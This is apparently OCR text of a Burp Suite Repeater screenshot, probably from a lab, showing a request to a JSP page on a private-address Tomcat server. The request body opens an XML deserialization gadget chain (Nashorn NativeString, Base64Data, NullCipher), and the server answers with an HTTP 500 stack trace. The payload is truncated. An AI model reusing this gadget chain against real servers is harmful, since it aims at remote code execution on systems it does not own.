 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://172.16.4.10:8080 ?
请求
Raw 参数 头 Hex XML
GET /eshop/GoodsDetail.jsp HTTP/1.1
Host: 172.16.4.10:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36 Edg/85.0.564.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=CA3FDA0FE4EAACD8A53FBC744CD381F7;
JSESSIONID=02CFCB88DE8F6397C09C2852C6824314
Connection: close
Content-Length: 3247
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value
class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Da
ta">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSou
rce">
<is
class="javax.crypto.CipherInputStream">
<cipher
class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 2142
Date: Tue, 01 Sep 2020 05:23:27 GMT
Connection: close
<html><head><title>Apache Tomcat/7.0.11 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR
{color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1" noshade="noshade"><p><b>type</b> Exception
report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The server encountered an internal error () that
prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>org.apache.jasper.JasperException:
java.lang.NullPointerException
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:534)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:457)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:391)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:334)
javax.servlet.http.HttpServlet.service(HttpServlet.java:722)
</pre></p><p><b>root cause</b> <pre>java.lang.NullPointerException
org.apache.jsp.GoodsDetail_jsp._jspService(GoodsDetail_jsp.java:186)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:722)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:419)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:391)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:334)
javax.servlet.http.HttpServlet.service(HttpServlet.java:722)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the Apache Tomcat/7.0.11
logs.</u></p><HR size="1" noshade="noshade"><h3>Apache Tomcat/7.0.11</h3></body></html>
? < + > 输入搜索字词 没有比赛
完成 2,324字节 | 89毫秒